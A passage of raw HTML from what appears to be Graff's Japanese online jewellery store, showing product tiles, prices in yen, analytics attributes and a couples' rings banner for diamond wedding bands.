        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Round Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RER1052_RER1052&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_rings&quot;,&quot;price&quot;:&quot;434000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RER1052_RER1052" />
        <meta itemprop="description" content="Round Diamond Wedding Band" />
        <meta itemprop="name" content="Round Diamond Wedding Band" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw00255ac1/sfcc-graff-staging/R/E/R/1/0/RER1052_RER1052_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="434000" />
            <meta itemprop="priceCurrency" content="JPY" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/jp-en/jewelry/view-by-collection/classic-graff/classic-graff-rings/round-diamond-wedding-band/RER1052_RER1052.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="ea9e25f88a5af5939e353ed50b" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Wishlist-RemoveProduct?pid=RER1052_RER1052"
        data-url-empty="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Wishlist-RemoveProduct"
        data-key="RER1052_RER1052"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/jp-en/jewelry/view-by-collection/classic-graff/classic-graff-rings/round-diamond-wedding-band/RER1052_RER1052.html" aria-label="Round Diamond Wedding Band"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw00255ac1/sfcc-graff-staging/R/E/R/1/0/RER1052_RER1052_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw00255ac1/sfcc-graff-staging/R/E/R/1/0/RER1052_RER1052_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw00255ac1/sfcc-graff-staging/R/E/R/1/0/RER1052_RER1052_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw00255ac1/sfcc-graff-staging/R/E/R/1/0/RER1052_RER1052_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw00255ac1/sfcc-graff-staging/R/E/R/1/0/RER1052_RER1052_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Round Diamond Wedding Band"
            title="Round Diamond Wedding Band"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/jp-en/jewelry/view-by-collection/classic-graff/classic-graff-rings/round-diamond-wedding-band/RER1052_RER1052.html" tabindex="0">Round Diamond Wedding Band</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">WHITE GOLD</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="434000">
                    &yen; 434,000.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Incl. consumption taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

                        </div>
                    
                </div>
            
        </div>
    </div>
</div>
</div></div>

        
    </div>

</div>

</div><div class="b-experience-component js-section b-experience-component--banner   ">
































































<div
    
    class="b-bnr js-bnr 
    l-container
    
    m-content-pos--default
    
    
    h-px--96__d h-px--48__m h-pt--64__d h-pt--40__m h-pb--64__d h-pb--32__m
    
    
    
    
    
    
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner  ">
        













        
        <div class="b-bnr__content js-banner__content
            h-pl--96__d h-pr--96__d
            
            
            "
            data-fade-in-duration="500"
        >
            <div class="b-bnr__content-inner
                
            ">
                <div class="b-bnr__content-markup-field b-viewport-scroll ">
                    <h2 class="h-text--center h-text--h1">Couples’ Rings</h2><p class="h-text--center h-text--body-lg" style="">At Graff, our couples’ rings are a celebration of the deep passion and unwavering devotion that define true love. Whether you choose to express your bond through matching rings that symbolise unity and harmony, or prefer to mix designs that reflect your individual personalities coming together as one, each ring is thoughtfully crafted to honour the unique connection you share.</p><p class="h-text--center"><a href="https://www.graff.com/jp-en/engagement-bridal/wedding/wedding-bands/couples-bands/" style="text-decoration: underline;"><button type="button"><span class="b-btn--type-1"><span style="color: rgb(41, 42, 46);">Shop Now</span></span></button></a>
                </div>
                <div class="">
                    
                        <div class="b-bnr__content-cta-holder ">
                            
                                <a class="b-bnr__content-cta b-btn b-cta h-hidden" href="https://www.graff.com/jp-en/engagement-bridal/wedding/wedding-bands/couples-bands/">Shop now</a>
                            
                        </div>
                    
                    
                    
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div><div class="b-experience-component js-section b-experience-component--banner   ">
































































<div
    
    class="b-bnr js-bnr 
    l-container
    
    m-content-pos--default
    
    
    h-pb--40__m
    
    
    
    
    
    
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner b-viewport-scroll ">
        













        
            <div class="b-bnr__image   ">
                <div class="b-bnr__wrapper" id="bnr-dc2815916f653a57dbd525642e">
                    
                        









    <style>
        .picture-dc2815916f653a57dbd525642e .b-picture__el {
            position: relative;
        }

        .picture-dc2815916f653a57dbd525642e .b-picture__el img {
            position: absolute;
        }

        .picture-dc2815916f653a57dbd525642e .b-picture__el::after {
            content: "";
            display: block;
            padding-bottom: 100.0000%;
        }

        @media only screen and (min-width: 768px) and (max-width: 1024px) {
            .picture-dc2815916f653a57dbd525642e .b-picture__el::after {
                padding-bottom: 100.0000%;
            }
        }

        @media only screen and (min-width: 1025px) {
            .picture-dc2815916f653a57dbd525642e .b-picture__el::after {
                padding-bottom: 52.0833%;
            }
        }
    </style>

<div class="b-picture b-bnr__picture b-viewport-scroll picture-dc2815916f653a57dbd525642e"
    data-fade-in-duration="500"
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw763a6a41/Bridal%20&amp;%20Engagement%202024/Refresh/Wedding%20Bands/Couples_rings_banner_desktop.jpg" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw3e23a897/Bridal%20&amp;%20Engagement%202024/Refresh/Wedding%20Bands/Couples_rings_banner_mobile.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw3e23a897/Bridal%20&amp;%20Engagement%202024/Refresh/Wedding%20Bands/Couples_rings_banner_mobile.jpg"
            alt=""
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                    
                    
                    
                    
                        <a class="b-link--overlay" href="https://www.graff.com/jp-en/engagement-bridal/wedding/wedding-bands/couples-bands/" aria-label="Banner Image Overlay Link">&nbsp;</a>
                    
                </div>
            </div>
        
        <div class="b-bnr__content js-banner__content
            
            
            
            "
            data-fade-in-duration="500"
        >
            <div class="b-bnr__content-inner
                
            ">
                <div class="b-bnr__content-markup-field  ">
                    
                </div>
                <div class="">
                    
                        <div class="b-bnr__content-cta-holder ">
                            
                                <a class="b-bnr__content-cta b-btn b-cta h-hidden" href="https://www.graff.com/jp-en/engagement-bridal/wedding/wedding-bands/couples-bands/">Shop now</a>
                            
                        </div>
                    
                    
                    
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div><div class="b-experience-component js-section b-experience-component--grid  l-container "><div class="b-pdcmp
    
    
    
    "
>
    
    <div  class="
        l-grid
        
        
        
        b-section
        b-viewport-scroll
        
        
        "
        data-fade-in-duration="500"
        
    >
        <div class="b-section__titles  ">
            
            
        </div>
        <div class="l-grid__row "><div class=" l-grid__col-12-d l-grid__col"><div  class="b-carousel-container js-carousel-container  
    h-pt--56__d h-pt--16__m
    
    
    "
>
    
    
    <div class="b-carousel-container__holder js-carousel-container__holder">
        <div class="b-carousel js-carousel b-carousel--undefined  "
            data-cmp="carousel"
            data-json-config='{&quot;breakpoints&quot;:{&quot;500&quot;:{&quot;slidesPerView&quot;:2},&quot;1025&quot;:{&quot;slidesPerView&quot;:4,&quot;showNavigation&quot;:true,&quot;showPagination&quot;:false},&quot;1500&quot;:{&quot;slidesPerView&quot;:4}},&quot;loop&quot;:true,&quot;autoplay&quot;:true,&quot;slidesPerView&quot;:2,&quot;showPagination&quot;:false,&quot;arrowPosition&quot;:&quot;middle_image&quot;,&quot;paginationType&quot;:&quot;bullets&quot;,&quot;paginationPosition&quot;:&quot;default&quot;}'
        >
            
                <div class="b-carousel__slides js-carousel__slides">
                     
                        <div class="b-carousel__slide js-carousel__slide">
                            

<div class="b-product-grid__tile" data-pid="RGR449ALL_RGR449">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGR449ALL_RGR449"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Laurence Graff Signature Diamond Band&quot;,&quot;id&quot;:&quot;RGR449ALL_RGR449&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_rings&quot;,&quot;price&quot;:&quot;1172000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitegold&quot;}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Laurence Graff Signature Diamond Band&quot;,&quot;id&quot;:&quot;RGR449ALL_RGR449&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_rings&quot;,&quot;price&quot;:&quot;1172000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitegold&quot;}]}}}"
    >
    
        <meta itemprop="sku" content="RGR449ALL_RGR449" />
        <meta itemprop="description" content="Laurence Graff Signature Diamond Band" />
        <meta itemprop="name" content="Laurence Graff Signature Diamond Band" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1f27e7bf/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR449ALL_RGR449_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="1172000" />
            <meta itemprop="priceCurrency" content="JPY" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/jp-en/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-diamond-band/RGR449ALL_RGR449.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="455cf38333e7dc97edebd0377e" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Wishlist-RemoveProduct?pid=RGR449ALL_RGR449"
        data-url-empty="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Wishlist-RemoveProduct"
        data-key="RGR449ALL_RGR449"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/jp-en/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-diamond-band/RGR449ALL_RGR449.html" aria-label="Laurence Graff Signature Diamond Band"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1f27e7bf/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR449ALL_RGR449_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1f27e7bf/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR449ALL_RGR449_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1f27e7bf/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR449ALL_RGR449_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1f27e7bf/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR449ALL_RGR449_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1f27e7bf/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR449ALL_RGR449_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature Diamond Band"
            title="Laurence Graff Signature Diamond Band"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/jp-en/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-diamond-band/RGR449ALL_RGR449.html" tabindex="0">Laurence Graff Signature Diamond Band</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold, 3.2 mm</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="1172000">
                    &yen; 1,172,000.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Incl. consumption taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

                        </div>
                    
                        <div class="b-carousel__slide js-carousel__slide">
                            

<div class="b-product-grid__tile" data-pid="RGR889ALL_RGR889">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGR889ALL_RGR889"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Laurence Graff Signature Pav&eacute; Diamond Band&quot;,&quot;id&quot;:&quot;RGR889ALL_RGR889&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_rings&quot;,&quot;price&quot;:&quot;407000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitediamondwhitegold&quot;}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Laurence Graff Signature Pav&eacute; Diamond Band&quot;,&quot;id&quot;:&quot;RGR889ALL_RGR889&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_rings&quot;,&quot;price&quot;:&quot;407000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitediamondwhitegold&quot;}]}}}"
    >
    
        <meta itemprop="sku" content="RGR889ALL_RGR889" />
        <meta itemprop="description" content="Laurence Graff Signature Pav&eacute; Diamond Band" />
        <meta itemprop="name" content="Laurence Graff Signature Pav&eacute; Diamond Band" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dweff6bd23/sfcc-graff-staging/R/G/R/8/8/RGR889_RGR889_hero.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="407000" />
            <meta itemprop="priceCurrency" content="JPY" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/jp-en/jewellery/view-by-collection/laurence-graff-signature/laurence-graff-signature-pave-diamond-band/RGR889ALL_RGR889.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="4b21ac6ed6aec9637e7e2e3605" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Wishlist-RemoveProduct?pid=RGR889ALL_RGR889"
        data-url-empty="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Wishlist-RemoveProduct"
        data-key="RGR889ALL_RGR889"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/jp-en/jewellery/view-by-collection/laurence-graff-signature/laurence-graff-signature-pave-diamond-band/RGR889ALL_RGR889.html" aria-label="Laurence Graff Signature Pav&eacute; Diamond Band"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dweff6bd23/sfcc-graff-staging/R/G/R/8/8/RGR889_RGR889_hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dweff6bd23/sfcc-graff-staging/R/G/R/8/8/RGR889_RGR889_hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dweff6bd23/sfcc-graff-staging/R/G/R/8/8/RGR889_RGR889_hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dweff6bd23/sfcc-graff-staging/R/G/R/8/8/RGR889_RGR889_hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dweff6bd23/sfcc-graff-staging/R/G/R/8/8/RGR889_RGR889_hero.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature Pav&eacute; Diamond Band"
            title="Laurence Graff Signature Pav&eacute; Diamond Band"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/jp-en/jewellery/view-by-collection/laurence-graff-signature/laurence-graff-signature-pave-diamond-band/RGR889ALL_RGR889.html" tabindex="0">Laurence Graff Signature Pav&eacute; Diamond Band</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">WHITE GOLD, PAV&Eacute; DIAMONDS, 2.3 MM</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="407000">
                    &yen; 407,000.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Incl. consumption taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

                        </div>
                    
                        <div class="b-carousel__slide js-carousel__slide">
                            

<div class="b-product-grid__tile" data-pid="RGR788ALL_RGR788">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGR788ALL_RGR788"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Spiral Pav&eacute; Diamond Band&quot;,&quot;id&quot;:&quot;RGR788ALL_RGR788&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Spiral/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_spiral&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_spiral_rings&quot;,&quot;price&quot;:&quot;2672000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Spiral Pav&eacute; Diamond Band&quot;,&quot;id&quot;:&quot;RGR788ALL_RGR788&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Spiral/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_spiral&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_spiral_rings&quot;,&quot;price&quot;:&quot;2672000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGR788ALL_RGR788" />
        <meta itemprop="description" content="Spiral Pav&eacute; Diamond Band" />
        <meta itemprop="name" content="Spiral Pav&eacute; Diamond Band" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw4d4e98eb/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR788ALL_RGR788_GR71230_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="2672000" />
            <meta itemprop="priceCurrency" content="JPY" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/jp-en/jewellery-collections/view-by-collection/spiral/spiral-pave-diamond-band/RGR788ALL_RGR788.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="dec6eba82004f6b262c9cec036" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Wishlist-RemoveProduct?pid=RGR788ALL_RGR788"
        data-url-empty="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Wishlist-RemoveProduct"
        data-key="RGR788ALL_RGR788"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/jp-en/jewellery-collections/view-by-collection/spiral/spiral-pave-diamond-band/RGR788ALL_RGR788.html" aria-label="Spiral Pav&eacute; Diamond Band"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw4d4e98eb/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR788ALL_RGR788_GR71230_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw4d4e98eb/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR788ALL_RGR788_GR71230_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw4d4e98eb/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR788ALL_RGR788_GR71230_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw4d4e98eb/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR788ALL_RGR788_GR71230_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw4d4e98eb/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR788ALL_RGR788_GR71230_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Spiral Pav&eacute; Diamond Band"
            title="Spiral Pav&eacute; Diamond Band"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/jp-en/jewellery-collections/view-by-collection/spiral/spiral-pave-diamond-band/RGR788ALL_RGR788.html" tabindex="0">Spiral Pav&eacute; Diamond Band</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold, 5mm</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

